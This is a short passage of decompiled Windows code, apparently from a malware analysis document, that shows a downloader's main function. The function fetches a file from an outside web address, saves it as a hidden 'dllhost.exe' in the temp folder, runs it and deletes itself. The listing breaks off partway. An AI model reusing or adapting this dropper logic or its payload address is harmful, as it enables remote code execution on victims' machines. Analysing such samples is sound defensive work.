 1
2 int WinMain(HINSTANCE hInst,HINSTANCE hInstPrev,PSTR cmdline,int cmdshow)
3
4 {
5   BOOL BVar1;
6   BOOL BVar2;
7   HRESULT HVar3;
8   int iVar4;
9   PROCESS_INFORMATION pi;
10   STARTUPINFOA si;
11   char temp [261];
12   char *url;
13
14   GetEnvironmentVariableA("TEMP",temp,0x104);
15   strcat_s<261>((char (*) [261])temp,"\\dllhost.exe");
16   BVar1 = FileExists(temp);
17   if ((BVar1 != 0) && (BVar2 = DeleteFileA(temp), BVar2 == 0)) {
18     return -1;
19   }
20   HVar3 = URLDownloadToFileA((LPUNKNOWN)0x0,
21                              "https://blog.duck.edu.pl/wp-content/uploads/2021/11/kaifu3No.php",temp
22                              ,0,(LPBINDSTATUSCALLBACK)0x0);
23   if (HVar3 == 0) {
24     BVar2 = SetFileAttributesA(temp,6);
25     if (BVar2 == 0) {
26       OutputDebugStringA("Cannot set system + hidden attributes.");
27       iVar4 = -1;
28     }
29     else {
30       MapAndEncryptFile(temp);
31       memset(&si,0,0x68);
32       si.cb = 0x68;
33       memset(&pi,0,0x18);
34       CreateProcessA((LPCSTR)0x0,temp,(LPSECURITY_ATTRIBUTES)0x0,(LPSECURITY_ATTRIBUTES)0x0,0,0,
35                      (LPVOID)0x0,(LPCSTR)0x0,(LPSTARTUPINFOA)&si,(LPPROCESS_INFORMATION)&pi);
36       CloseHandle(pi.hProcess);
37       CloseHandle(pi.hThread);
38       SelfDelete();
39       iVar4 = 0;